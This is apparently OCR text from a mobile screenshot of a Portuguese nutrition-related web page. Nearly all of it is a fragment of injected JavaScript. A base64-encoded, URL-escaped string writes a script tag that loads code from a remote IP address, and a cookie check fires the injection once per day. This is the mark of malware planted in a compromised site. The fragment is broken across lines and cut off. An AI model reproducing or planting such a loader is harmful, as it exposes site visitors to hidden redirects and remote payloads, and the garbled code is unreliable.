
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; …
"Situação
LEIA MAIS
nutricional